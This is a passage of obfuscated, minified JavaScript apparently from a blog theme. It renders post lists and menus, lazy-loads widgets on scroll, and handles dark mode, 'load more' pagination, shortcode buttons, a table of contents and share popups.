x4be476+_0x4cdb44(0x270);break;case'comments':_0x15757c+=_0x4cdb44(0x217)+_0x38500a+_0x4cdb44(0x1fc)+_0x2bd4c4+_0x4cdb44(0x14b)+_0x29c5f6+'</h2><p\x20class=\x22comment-snippet\x22>'+_0x34a6ff+_0x4cdb44(0x213);break;case'sidebar':_0x15757c+='<div\x20class=\x22sidebarui-posts\x22><div\x20class=\x22glax-img\x22><a\x20class=\x22post-filter-link\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a></div><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+'</span></div></div></div>';break;case'related':_0x15757c+=_0x4cdb44(0x1ad)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x17c)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x1b5):_0x15757c+='<div\x20class=\x22post-card\x22><div\x20class=\x22post-image\x22><a\x20class=\x22post-filter-link\x22\x20href=\x22'+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x120)+_0x3ac5b1+_0x4cdb44(0x1fd)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages['postAuthorLabel']+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;default:_0x5308e9[_0x4cdb44(0x23e)]('<div\x20class=\x22loading-icon\x22/>')['parent']()[_0x4cdb44(0x1cf)]('open-iki'),_0x15757c+=_0x13c14d(),_0x5308e9[_0x4cdb44(0x274)]()[_0x4cdb44(0x23e)](_0x15757c);}}_0x15757c+=_0x33a1b1+='</ul>';}else{if(_0x4cdb44(0x27c)===_0x3f7784)_0x15757c=_0x4cdb44(0x1cb)+_0x13c14d()+_0x4cdb44(0x178);else _0x15757c=_0x13c14d();}switch(_0x3f7784){case _0x4cdb44(0x27c):_0x15757c+=_0x4cdb44(0x27d),_0x5308e9[_0x4cdb44(0x1cf)](_0x3f7784)[_0x4cdb44(0x153)](_0x4cdb44(0x220))[_0x4cdb44(0x2a2)](_0x15757c);break;case _0x4cdb44(0x1f8):_0x5308e9['html'](_0x15757c),_0x15757c+='</div></div>';break;case'search':_0x5308e9[_0x4cdb44(0x23e)](_0x15757c),_0x15757c+=_0x4cdb44(0x178),_0x25a538>0x0&&_0x5308e9[_0x4cdb44(0x22c)](_0x4cdb44(0x143)+_0x3049f0+'\x22>'+showMoreText+_0x4cdb44(0x232));break;default:_0x15757c+='</div>',_0x5308e9[_0x4cdb44(0x23e)](_0x15757c);}if(_0x4cdb44(0x27c)===_0x3f7784)_0x5308e9['find'](_0x4cdb44(0x188))[_0x4cdb44(0x1cc)]({'onScroll':!0x1});else _0x5308e9[_0x4cdb44(0x153)](_0x4cdb44(0x188))['lazyimg']();},'error':function(){var _0x56ae53=_0x424294;if(_0x56ae53(0x27c)===_0x3f7784)_0x5308e9['append']('<div\x20class=\x22my-menu\x22>'+_0x13c14d()+_0x56ae53(0x178));else _0x5308e9[_0x56ae53(0x23e)](_0x13c14d());}});}function _0x3c80f8(){var _0x3bcf08=_0x14e5;$(_0x3bcf08(0x1d7))['each'](function(){var _0x4e7e0f=_0x3bcf08;0x1==fixedSidebar&&$(this)[_0x4e7e0f(0x245)]({'containerSelector':_0x4e7e0f(0x15a),'additionalMarginTop':0x1e,'additionalMarginBottom':0x1e});});}$('.original-menu\x20li')[_0x447ff4(0x167)](function(_0x43c149,_0x3c779f){var _0x2ba7c4=_0x447ff4,_0x456e32=$(this);if((_0x417cf3=_0x456e32[_0x2ba7c4(0x153)]('a')[_0x2ba7c4(0x29a)](_0x2ba7c4(0x18b)))[_0x2ba7c4(0x1af)](_0x2ba7c4(0x27c))){var _0x417cf3;if(0x2===(_0x417cf3=_0x417cf3['split']('/'))[_0x2ba7c4(0x14c)])_0x3c779f=_0x417cf3[0x0],_0x43c149=_0x417cf3[0x1];c=_0x2ba7c4(0x122)==_0x43c149||'random'==_0x43c149?_0x2ba7c4(0x236):_0x2ba7c4(0x15d)+_0x43c149,_0x456e32['children']('a')[_0x2ba7c4(0x29a)](_0x2ba7c4(0x18b),c),_0x456e32['addClass']('sub-has'),_0x456e32[_0x2ba7c4(0x1dc)](function(){var _0x2ffe2f=_0x2ba7c4;_0x456e32[_0x2ffe2f(0x28d)]('loaded')||('megamenu'==_0x3c779f?_0x23643c(_0x456e32,0x5,_0x43c149,_0x3c779f):_0x456e32['append'](_0x2ffe2f(0x1cb)+_0x13c14d()+'</div>')['addClass']('loaded'));});}}),$('.ticker-pro\x20.HTML\x20.widget-content')[_0x447ff4(0x167)](function(_0x27f9c7,_0x21cdf4,_0xb721dc){var _0x558723=_0x447ff4,_0x2c56e6,_0x303f86=$(this);if(0x2===(_0x2c56e6=(_0x2c56e6=_0x303f86[_0x558723(0x22e)]()['trim']())[_0x558723(0x1cd)]('/'))[_0x558723(0x14c)]){_0xb721dc=_0x2c56e6[0x0],_0x21cdf4=_0x2c56e6[0x1];if('trending'===_0xb721dc)_0x27f9c7=0x4;$(window)['on'](_0x558723(0x251),function _0x71dbc0(){var _0x4b7212=_0x558723;$(window)[_0x4b7212(0x28a)]()+$(window)[_0x4b7212(0x1e7)]()>=_0x303f86[_0x4b7212(0x161)]()[_0x4b7212(0x182)]&&($(window)['off'](_0x4b7212(0x251),_0x71dbc0),_0x3b374b(_0x303f86,_0x27f9c7,_0x21cdf4,_0xb721dc));})[_0x558723(0x1e0)](_0x558723(0x255));}}),$(_0x447ff4(0x219))['each'](function(){var _0x78adb1=_0x447ff4;$(_0x78adb1(0x1d0))['on']('click',function(){_0x1cf8da();}),$(window)['on'](_0x78adb1(0x248),function(_0x5c9307){var _0x3e8443=_0x78adb1;0xd==_0x5c9307[_0x3e8443(0x1fb)]&&_0x1cf8da();});}),_0x53bc01(),$('.Pro-flex\x20.HTML\x20.widget-content')[_0x447ff4(0x167)](function(_0x11df45,_0x1eb39a,_0x579c7b){var _0x567382=_0x447ff4,_0x34ea44,_0x2578b9=$(this);if(0x2===(_0x34ea44=(_0x34ea44=_0x2578b9[_0x567382(0x22e)]()[_0x567382(0x1c0)]())['split']('/'))[_0x567382(0x14c)]){_0x579c7b=_0x34ea44[0x0],_0x1eb39a=_0x34ea44[0x1];if(_0x567382(0x169)===_0x579c7b)_0x11df45=0x3;$(window)['on']('load\x20resize\x20scroll',function _0x1d95d0(){var _0x1d2516=_0x567382;$(window)[_0x1d2516(0x28a)]()+$(window)[_0x1d2516(0x1e7)]()>=_0x2578b9[_0x1d2516(0x161)]()['top']&&($(window)[_0x1d2516(0x1b0)](_0x1d2516(0x251),_0x1d95d0),_0x3b374b(_0x2578b9,_0x11df45,_0x1eb39a,_0x579c7b));})['trigger'](_0x567382(0x255));}}),$(_0x447ff4(0x1b7))[_0x447ff4(0x167)](function(_0x52b093,_0x369e18,_0x3452b5){var _0x412166=_0x447ff4,_0x50ee21,_0x339df7=$(this);if(0x2===(_0x50ee21=(_0x50ee21=_0x339df7[_0x412166(0x22e)]()['trim']())[_0x412166(0x1cd)]('/'))[_0x412166(0x14c)]){_0x3452b5=_0x50ee21[0x0],_0x369e18=_0x50ee21[0x1];switch(_0x3452b5){case'block1':case'video':_0x52b093=0x4;break;case _0x412166(0x23c):case _0x412166(0x261):_0x52b093=0x5;break;case _0x412166(0x202):_0x52b093=0x7;}$(window)['on'](_0x412166(0x251),function _0x2e6ad8(){var _0x3b2185=_0x412166;$(window)[_0x3b2185(0x28a)]()+$(window)[_0x3b2185(0x1e7)]()>=_0x339df7[_0x3b2185(0x161)]()[_0x3b2185(0x182)]&&($(window)[_0x3b2185(0x1b0)]('load\x20resize\x20scroll',_0x2e6ad8),_0x3b374b(_0x339df7,_0x52b093,_0x369e18,_0x3452b5));})['trigger'](_0x412166(0x255));}}),$(_0x447ff4(0x1b7))[_0x447ff4(0x167)](function(_0x152e1a,_0x59f0c3,_0x10e69d){var _0x59f9bf=_0x447ff4,_0xea8764=$(this),_0x2c7931=_0xea8764[_0x59f9bf(0x22e)]();if(_0x2c7931['match']('block3')){var _0x4760a8=_0x2c7931['split']('/');!isNaN(_0x4760a8[0x0])&&(_0x152e1a=_0x4760a8[0x0],_0x10e69d=_0x4760a8[0x1],_0x59f0c3=_0x4760a8[0x2],$(window)['on'](_0x59f9bf(0x251),function _0x234e71(){var _0x3868f5=_0x59f9bf;$(window)[_0x3868f5(0x28a)]()+$(window)[_0x3868f5(0x1e7)]()>=_0xea8764['offset']()[_0x3868f5(0x182)]&&($(window)[_0x3868f5(0x1b0)](_0x3868f5(0x251),_0x234e71),_0x3b374b(_0xea8764,_0x152e1a,_0x59f0c3,_0x10e69d));})[_0x59f9bf(0x1e0)](_0x59f9bf(0x255)));}}),$(_0x447ff4(0x191))[_0x447ff4(0x167)](function(_0x2ce6a2,_0x163087,_0x62a2d2){var _0x195ea8=_0x447ff4,_0x16a24d=$(this),_0x301a43=_0x16a24d[_0x195ea8(0x22e)]();if(_0x301a43[_0x195ea8(0x1af)](_0x195ea8(0x1a2))||_0x301a43[_0x195ea8(0x1af)](_0x195ea8(0x21b))){var _0x4849aa=_0x301a43['split']('/');!isNaN(_0x4849aa[0x0])&&(_0x2ce6a2=_0x4849aa[0x0],_0x62a2d2=_0x4849aa[0x1],_0x163087=_0x4849aa[0x2],$(window)['on'](_0x195ea8(0x251),function _0x2d3178(){var _0x14d216=_0x195ea8;$(window)['scrollTop']()+$(window)[_0x14d216(0x1e7)]()>=_0x16a24d[_0x14d216(0x161)]()[_0x14d216(0x182)]&&($(window)[_0x14d216(0x1b0)]('load\x20resize\x20scroll',_0x2d3178),_0x3b374b(_0x16a24d,_0x2ce6a2,_0x163087,_0x62a2d2));})['trigger']('scroll'));}}),$(_0x447ff4(0x152))['each'](function(_0x110c44,_0x1cbaed,_0x4a5969){var _0x429e07=_0x447ff4,_0x56edb3=$(this);_0x1cbaed=_0x56edb3[_0x429e07(0x153)](_0x429e07(0x1e2))[_0x429e07(0x29a)](_0x429e07(0x12d)),_0x110c44=relatedPostsNum,$(window)['on']('load\x20resize\x20scroll',function _0xaac85d(){var _0x200b14=_0x429e07;$(window)[_0x200b14(0x28a)]()+$(window)[_0x200b14(0x1e7)]()>=_0x56edb3['offset']()['top']&&($(window)[_0x200b14(0x1b0)](_0x200b14(0x251),_0xaac85d),_0x3b374b(_0x56edb3,_0x110c44,_0x1cbaed,_0x200b14(0x265)));})[_0x429e07(0x1e0)](_0x429e07(0x255));});var _0x37c128=new Date();_0x37c128[_0x447ff4(0x26e)](_0x37c128['getDate']()),$(_0x447ff4(0x1c2))[_0x447ff4(0x23e)](_0x447ff4(0x299)+_0x37c128['getDate']()+',\x20'+monthsName[_0x37c128[_0x447ff4(0x249)]()]+'\x20'+_0x37c128[_0x447ff4(0x25b)]()),$(_0x447ff4(0x21e))[_0x447ff4(0x125)](function(){var _0x1d1f31=_0x447ff4;localStorage['setItem']('mode',_0x1d1f31(0x24a)===localStorage[_0x1d1f31(0x22f)](_0x1d1f31(0x267))?_0x1d1f31(0x1a1):'darkmode'),$('#mainContent')['addClass'](_0x1d1f31(0x218)),$(_0x1d1f31(0x158))[_0x1d1f31(0x167)](function(){var _0x4d6aa4=_0x1d1f31,_0x32b771=$(this);_0x4d6aa4(0x24a)===localStorage[_0x4d6aa4(0x22f)]('mode')?_0x32b771['attr']('src',_0x32b771['attr']('data-dark')):($(_0x4d6aa4(0x132))[_0x4d6aa4(0x1c5)](_0x4d6aa4(0x218)),_0x32b771[_0x4d6aa4(0x29a)](_0x4d6aa4(0x121),_0x32b771['attr'](_0x4d6aa4(0x279))));});}),$(_0x447ff4(0x188))[_0x447ff4(0x1cc)](),$(_0x447ff4(0x147))[_0x447ff4(0x27a)](),$(_0x447ff4(0x229))[_0x447ff4(0x167)](function(){var _0x24527b=_0x447ff4;0x0<$(this)[_0x24527b(0x153)]('ul')[_0x24527b(0x14c)]&&$(this)[_0x24527b(0x1cf)]('drop-down');}),$(_0x447ff4(0x20f))[_0x447ff4(0x167)](function(){var _0x4e12c1=_0x447ff4,_0x517b7b=$(this);$(_0x4e12c1(0x1e9))[_0x4e12c1(0x13c)]()[_0x4e12c1(0x1e5)](_0x517b7b),$(_0x4e12c1(0x272))['on'](_0x4e12c1(0x125),function(){var _0x5b4b0e=_0x4e12c1;$(_0x5b4b0e(0x1ec))[_0x5b4b0e(0x181)]('spring-open');});}),$('.mobile-menu\x20ul\x20.mega-menu')[_0x447ff4(0x1c5)](_0x447ff4(0x176)),$(_0x447ff4(0x291))['on'](_0x447ff4(0x125),function(){var _0x4ed850=_0x447ff4;$(this)[_0x4ed850(0x274)]()[_0x4ed850(0x1c5)](_0x4ed850(0x1a5))[_0x4ed850(0x153)](_0x4ed850(0x155))[_0x4ed850(0x19f)](0xaa);}),$(_0x447ff4(0x1ac))[_0x447ff4(0x167)](function(){var _0x8de0d7=_0x447ff4,_0xb5fe9e=$(this);$(_0x8de0d7(0x12e))['clone']()[_0x8de0d7(0x1e5)](_0xb5fe9e);}),$(_0x447ff4(0x139))['on'](_0x447ff4(0x125),function(){var _0x1961f1=_0x447ff4;localStorage[_0x1961f1(0x1e3)]='',$(_0x1961f1(0x219))[_0x1961f1(0x150)](0xc8)[_0x1961f1(0x153)](_0x1961f1(0x221))['focus'](),$(_0x1961f1(0x1ec))[_0x1961f1(0x1cf)](_0x1961f1(0x25a));}),$(_0x447ff4(0x297))['on']('click',function(){var _0x96b3bd=_0x447ff4;$('body')['removeClass'](_0x96b3bd(0x292));}),$(_0x447ff4(0x263))[_0x447ff4(0x167)](function(){var _0x322210=_0x447ff4,_0x2c7e4d=$(this);if(0x1==fixedMenu&&0x0<_0x2c7e4d[_0x322210(0x14c)]){var _0x2c5f03=$(document)[_0x322210(0x28a)](),_0x2511b4=_0x2c7e4d['offset']()[_0x322210(0x182)],_0x2739f6=_0x2c7e4d[_0x322210(0x1e7)](),_0xf2ab0c=_0x2511b4+_0x2739f6+0x32;$(window)[_0x322210(0x255)](function(){var _0x945565=_0x322210,_0x31f9cd=$(document)['scrollTop']();_0x31f9cd<$('#footer-wrapper')[_0x945565(0x161)]()[_0x945565(0x182)]-_0x2739f6&&(_0x31f9cd>_0xf2ab0c?_0x2c7e4d[_0x945565(0x1cf)](_0x945565(0x1b6)):_0x31f9cd<_0x2511b4&&_0x2c7e4d[_0x945565(0x1c5)](_0x945565(0x1b6)),_0x31f9cd>_0x2c5f03?_0x2c7e4d[_0x945565(0x1c5)]('show'):_0x2c7e4d[_0x945565(0x1cf)](_0x945565(0x1a5)),_0x2c5f03=$(document)['scrollTop']());});}}),$('#load-more-link')[_0x447ff4(0x167)](function(){var _0x62c25b=_0x447ff4,_0x27e327=$(this)[_0x62c25b(0x145)](_0x62c25b(0x131));_0x27e327&&$('#load-more-link')[_0x62c25b(0x1a5)](),$(_0x62c25b(0x1e6))['on'](_0x62c25b(0x125),function(_0x70df5){var _0x5116d7=_0x62c25b;$(_0x5116d7(0x1e6))[_0x5116d7(0x19b)](),$[_0x5116d7(0x13e)]({'url':_0x27e327,'success':function(_0x53f9b9){var _0x56fb97=_0x5116d7,_0x1328e2=$(_0x53f9b9)[_0x56fb97(0x153)](_0x56fb97(0x215));_0x1328e2[_0x56fb97(0x153)](_0x56fb97(0x29f))[_0x56fb97(0x1cf)](_0x56fb97(0x1c3)),$('.grid-posts')[_0x56fb97(0x22c)](_0x1328e2[_0x56fb97(0x23e)]()),(_0x27e327=$(_0x53f9b9)[_0x56fb97(0x153)]('#load-more-link')[_0x56fb97(0x145)](_0x56fb97(0x131)))?$('#load-more-link')[_0x56fb97(0x1a5)]():($(_0x56fb97(0x1e6))[_0x56fb97(0x19b)](),$(_0x56fb97(0x163))[_0x56fb97(0x1cf)]('show'));},'beforeSend':function(){var _0x596622=_0x5116d7;$(_0x596622(0x21c))[_0x596622(0x1a5)]();},'complete':function(){var _0x58e78b=_0x5116d7;$(_0x58e78b(0x21c))['hide'](),$(_0x58e78b(0x13b))['not'](_0x58e78b(0x1ce))[_0x58e78b(0x1cc)](),_0x3c80f8();}}),_0x70df5['preventDefault']();});}),_0x3c80f8(),$(_0x447ff4(0x1b3))[_0x447ff4(0x167)](function(){var _0x2e74de=_0x447ff4,_0x20fb87=$(this),_0x2de1ad=_0x20fb87[_0x2e74de(0x22e)]()[_0x2e74de(0x1bc)]()[_0x2e74de(0x1c0)](),_0x333d55=_0x20fb87[_0x2e74de(0x23e)]();if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x207))){const _0x1013e2=_0x333d55['replace'](_0x2e74de(0x207),'');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x148)+_0x1013e2+_0x2e74de(0x178));}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x16f))){const _0x1d1789=_0x333d55['replace'](_0x2e74de(0x16f),'');_0x20fb87['replaceWith'](_0x2e74de(0x15c)+_0x1d1789+_0x2e74de(0x178));}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x271))){const _0x1985fc=_0x333d55[_0x2e74de(0x173)](_0x2e74de(0x271),'');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x16e)+_0x1985fc+_0x2e74de(0x178));}if(_0x2de1ad['match'](_0x2e74de(0x1b1))){const _0x3d4ffc=_0x333d55['replace']('(alert-error)','');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x25f)+_0x3d4ffc+'</div>');}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x273))){const _0x16c07c=_0x333d55[_0x2e74de(0x173)]('(code-box)','');newTemp=_0x16c07c['replace'](/"/g,'\x27'),_0x20fb87['replaceWith']('<pre\x20class=\x22code-box\x22>'+_0x16c07c+_0x2e74de(0x243)+newTemp+'\x20\x22/></pre>');}}),$(_0x447ff4(0x197))['on'](_0x447ff4(0x125),function(){var _0x486bcd=_0x447ff4;$(_0x486bcd(0x197))[_0x486bcd(0x1cf)](_0x486bcd(0x185)),$(_0x486bcd(0x1d3))['find']('#showlink')[_0x486bcd(0x211)](),document['execCommand'](_0x486bcd(0x1ba)),setTimeout(function(){var _0x4b0659=_0x486bcd;$('.copy-post')[_0x4b0659(0x1c5)]('copied');},0x1388);}),$(_0x447ff4(0x15e))[_0x447ff4(0x167)](function(){var _0x269c80=_0x447ff4,_0x1f6a39=$(this),_0x23951c=_0x1f6a39[_0x269c80(0x22e)](),_0x560b81=tShortcode(_0x23951c,_0x269c80(0x22e));if(_0x23951c[_0x269c80(0x1af)](_0x269c80(0x277))&&_0x560b81&&(_0x1f6a39[_0x269c80(0x27f)](/([^{\(]+(?=\)))/,''),_0x1f6a39[_0x269c80(0x167)](function(){var _0x221192=_0x269c80,_0x2fd2c1=$(this),_0x8d79f4=_0x2fd2c1[_0x221192(0x22e)](),_0x5b92a5=tShortcode(_0x8d79f4,_0x221192(0x22e)),_0x24f66d=tShortcode(_0x8d79f4,'icon'),_0x2cc123=tShortcode(_0x8d79f4,_0x221192(0x16d)),_0x40b8f8=tShortcode(_0x8d79f4,_0x221192(0x294));_0x2fd2c1['addClass'](_0x40b8f8?_0x221192(0x1ab):'main-button\x20button')[_0x221192(0x22e)](_0x5b92a5),0x0!=_0x24f66d&&_0x2fd2c1[_0x221192(0x1cf)](_0x24f66d),0x0!=_0x2cc123&&_0x2fd2c1['attr'](_0x221192(0x134),_0x221192(0x172)+_0x2cc123+';');})),_0x23951c[_0x269c80(0x1af)]('getCard')){var _0x4380fc=tShortcode(_0x23951c,_0x269c80(0x1db));_0x23951c=tShortcode(_0x23951c,'title');var _0x578392=_0x1f6a39['attr'](_0x269c80(0x18b)),_0x5d8e49=_0x1f6a39['attr'](_0x269c80(0x275));switch(_0x4380fc){case _0x269c80(0x214):case'product':case _0x269c80(0x259):_0x1f6a39[_0x269c80(0x27f)](/([^{\(]+(?=\)))/,''),_0x1f6a39[_0x269c80(0x167)](function(){var _0x30d4d8=_0x269c80,_0x1347bd=$(this),_0x3d0965=_0x1347bd[_0x30d4d8(0x22e)](),_0x13beab=tShortcode(_0x3d0965,'button'),_0x3ed277=tShortcode(_0x3d0965,_0x30d4d8(0x159)),_0x562157=tShortcode(_0x3d0965,_0x30d4d8(0x195)),_0xf88eb8=tShortcode(_0x3d0965,_0x30d4d8(0x264));_0xf88eb8=_0xf88eb8?_0x30d4d8(0x1a8)+_0xf88eb8+_0x30d4d8(0x2a1):'',_0x1347bd['replaceWith']('<div\x20class=\x22card-wrap\x22><div\x20class=\x22card-header\x22><div\x20class=\x22card-icon\x22><i\x20class=\x22bi\x22\x20data-icon=\x22'+(_0x3ed277||('download'==_0x4380fc?_0x30d4d8(0x24e):_0x30d4d8(0x2a0)==_0x4380fc?_0x30d4d8(0x1eb):_0x30d4d8(0x257)))+_0x30d4d8(0x269)+(_0x562157||tMessages[_0x30d4d8(0x1f3)])+'</span>'+_0xf88eb8+_0x30d4d8(0x18c)+(_0x578392||'#')+_0x30d4d8(0x20e)+(_0x5d8e49||_0x30d4d8(0x1a4))+'\x22>'+_0x13beab+'</a></div>');});}}}),$(_0x447ff4(0x20c))[_0x447ff4(0x167)](function(){var _0x619895=_0x447ff4,_0x14df76=$(this),_0x545aa7=_0x14df76[_0x619895(0x22e)](),_0x55a62a=_0x545aa7[_0x619895(0x1bc)]()['trim']();if(_0x55a62a[_0x619895(0x1af)](_0x619895(0x27b))&&(_0x545aa7=0x0!=(_0x545aa7=tShortcode(_0x545aa7,_0x619895(0x195)))?_0x545aa7:'Table\x20of\x20Contents',_0x14df76['replaceWith'](_0x619895(0x142)+_0x545aa7+_0x619895(0x189)),$(_0x619895(0x20d))[_0x619895(0x167)](function(_0x2babcf){var _0x4d71d2=_0x619895;(_0x2babcf=$(this))['on'](_0x4d71d2(0x125),function(){var _0x50afa1=_0x4d71d2;_0x2babcf['toggleClass'](_0x50afa1(0x137)),$('#tociki')['slideToggle'](0xb4);});}),$('#tociki')[_0x619895(0x1c8)]({'content':_0x619895(0x210),'headings':'h2,h3,h4'}),$(_0x619895(0x2a5))[_0x619895(0x167)](function(_0x53f368){var _0x8a4ca0=_0x619895;(_0x53f368=$(this))[_0x8a4ca0(0x125)](function(){var _0x2b6f80=_0x8a4ca0;return $(_0x2b6f80(0x231))[_0x2b6f80(0x1da)]({'scrollTop':$(_0x53f368['attr']('href'))['offset']()[_0x2b6f80(0x182)]},0x1f4),!0x1;});})),_0x545aa7[_0x619895(0x1c0)]()[_0x619895(0x1af)](_0x619895(0x18d))&&_0x14df76[_0x619895(0x2a2)](_0x619895(0x23b)),(_0x619895(0x180)===_0x545aa7['trim']()||'(ads1)'===_0x545aa7['trim']()||'(ads2)'===_0x545aa7[_0x619895(0x1c0)]())&&_0x14df76[_0x619895(0x2a2)](_0x619895(0x19c)),htmlorder=_0x14df76[_0x619895(0x23e)](),_0x55a62a[_0x619895(0x1af)](_0x619895(0x200))&&(_0x14df76[_0x619895(0x2a2)](_0x619895(0x1a9)),$(_0x619895(0x233))['append']($(_0x619895(0x16c)))),_0x55a62a[_0x619895(0x1af)](_0x619895(0x1c1))){const _0x2e868c=htmlorder[_0x619895(0x173)](_0x619895(0x1c1),'');_0x14df76['replaceWith'](_0x619895(0x130)+_0x2e868c+_0x619895(0x2a1));}_0x55a62a[_0x619895(0x1af)]('(left-sidebar)')&&(htmlorder[_0x619895(0x173)](_0x619895(0x1ff),''),_0x14df76[_0x619895(0x2a2)](_0x619895(0x136))),_0x55a62a['match'](_0x619895(0x253))&&(htmlorder['replace']('(right-sidebar)',''),_0x14df76['replaceWith'](_0x619895(0x1f1))),_0x55a62a[_0x619895(0x1af)](_0x619895(0x17f))&&(htmlorder[_0x619895(0x173)](_0x619895(0x17f),''),_0x14df76[_0x619895(0x2a2)](_0x619895(0x198)));}),$('.item-post')['each'](function(){var _0x3eb9ca=_0x447ff4,_0x2a1f53=$(this),_0x2f4a02=_0x2a1f53[_0x3eb9ca(0x153)](_0x3eb9ca(0x210)),_0x2d2a6e=_0x2a1f53['find'](_0x3eb9ca(0x240)),_0x269962=_0x2f4a02['html']()[_0x3eb9ca(0x1cd)](/\x3c!-- nextpage --\x3e/i),_0x2fabfb=_0x269962['length'];0x1<_0x2fabfb&&(tata=function(){var _0x1034d1=_0x3eb9ca,_0x4e5d3a=window[_0x1034d1(0x133)][_0x1034d1(0x18b)],_0x572e46=_0x4e5d3a[_0x1034d1(0x1af)](/[?]/g)?'&':'?';komu=new URL(_0x4e5d3a[_0x1034d1(0x173)]('#',_0x572e46)),manu=komu['searchParams']['get'](_0x1034d1(0x124)),index=Number(0x0>manu?0x1:manu||0x1)-0x1,_0x2f4a02[_0x1034d1(0x23e)](_0x269962[index]);var _0x4d9c0d=index+0x1;_0x2d2a6e[_0x1034d1(0x23e)]((0x1<_0x4d9c0d?_0x1034d1(0x288)+(_0x4d9c0d-0x1)+_0x1034d1(0x1c9):'')+'<span\x20class=\x22info\x22>\x20Page\x20'+_0x4d9c0d+_0x1034d1(0x1f2)+_0x2fabfb+_0x1034d1(0x2a1)+(_0x4d9c0d<_0x2fabfb?'<a\x20href=\x22#page='+(_0x4d9c0d+0x1)+_0x1034d1(0x230):'')),_0x2d2a6e[_0x1034d1(0x153)]('.btn')['on'](_0x1034d1(0x125),function(){var _0x168c98=_0x1034d1;$('html,\x20body')[_0x168c98(0x1da)]({'scrollTop':0x0},0x1f4);}),_0x53bc01(),_0x40dd3b();},$(window)['on'](_0x3eb9ca(0x28e),tata),tata());}),_0x40dd3b(),$(_0x447ff4(0x15f))[_0x447ff4(0x167)](function(){var _0x125ae4=_0x447ff4,_0x288474=$(_0x125ae4(0x14d))[_0x125ae4(0x22e)]();$(_0x125ae4(0x28c))['length']&&$(this)[_0x125ae4(0x23e)](_0x125ae4(0x25d)+_0x288474+_0x125ae4(0x178));}),$(_0x447ff4(0x183))[_0x447ff4(0x167)](function(){var _0x40039c=_0x447ff4,_0x11c69f=$(_0x40039c(0x14d))['text']();$(_0x40039c(0x284))['length']&&$(this)[_0x40039c(0x23e)](_0x40039c(0x25d)+_0x11c69f+_0x40039c(0x178));}),$(_0x447ff4(0x286))[_0x447ff4(0x167)](function(){var _0x30707a=_0x447ff4,_0x5a20ae=$(_0x30707a(0x14d))[_0x30707a(0x22e)]();$(this)[_0x30707a(0x23e)](_0x30707a(0x25d)+_0x5a20ae+_0x30707a(0x178));}),$('.share-runs\x20.window-t,\x20.share-wrapper-icons\x20.window-t')['on'](_0x447ff4(0x125),function(){var _0x432c16=_0x447ff4,_0x189784=$(this),_0x16541f=_0x189784[_0x432c16(0x145)](_0x432c16(0x23f)),_0x4a9789=_0x189784[_0x432c16(0x145)](_0x432c16(0x165));_0x189784=_0x189784[_0x432c16(0x145)]('height'),window[_0x432c16(0x1b4)](_0x16541f,_0x432c16(0x216),_0x432c16(0x20a)+_0x4a9789+_0x432c16(0x12c)+_0x189784+_0x432c16(0x1c4)+Math['round'](window[_0x432c16(0x1ea)][_0x432c16(0x165)]/0x2-_0x4a9789/0x2)+',top='+Math[_0x432c16(0x27e)](window['screen'][_0x432c16(0x1e7)]/0x2-_0x189784/0x2))[_0x432c16(0x2a9)]();}),$('.show-hid\x20a,\x20.share-top,\x20.close-check')['on']('click',function(){var _0x9daedf=_0x447ff4;$(_0x9daedf(0x1ec))[_0x9daedf(0x181)](_0x9daedf(0x281));}),$('.sidebar')['each'](function(_0x262650,_0x597e92){var _0x42ef33=_0x447ff4,_0xe865f3=$(this),_0x468e92=_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x287))[_0x42ef33(0x145)](_0x42ef33(0x228));_0x468e92&&(_0x262650=tShortcode(_0x468e92,'title'),_0x597e92=tShortcode(_0x468e92,_0x42ef33(0x1d6)),0x0!=_0x262650&&_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x234))['html'](_0x262650),0x0!=_0x597e92&&_0xe865f3[_0x42ef33(0x153)]('.follow-by-email-caption')[_0x42ef33(0x23e)](_0x597e92));}),$(_0x447ff4(0x17b))[_0x447ff4(0x167)](function(){var _0x2c0e0d=_0x447ff4;$(this)[_0x2c0e0d(0x29a)](_0x2c0e0d(0x275),_0x2c0e0d(0x216));}),$(_0x447ff4(0x184))[_0x447ff4(0x167)](function(){var _0x42bee7=_0x447ff4,_0x158fac=$(this),_0x870673=_0x158fac['text']()['trim'](),_0xf9017b=_0x158fac['attr'](_0x42bee7(0x18b));_0x158fac[_0x42bee7(0x2a2)](_0x42bee7(0x222)+_0x870673+'\x22><a\x20class=\x22bi-'+_0x870673+'\x22\x20href=\x22'+_0xf9017b+_0x42bee7(0x2a4)+_0x870673+_0x42bee7(0x16a)),$(_0x42bee7(0x244))[_0x42bee7(0x22c)]($(_0x42bee7(0x18f))),$(_0x42bee7(0x160))[_0x42bee7(0x22c)]($(_0x42bee7(0x1d5))),$(_0x42bee7(0x12a))[_0x42bee7(0x1cf)](_0x42bee7(0x1a5));}),$(_0x447ff4(0x171))[_0x447ff4(0x167)](function(){var 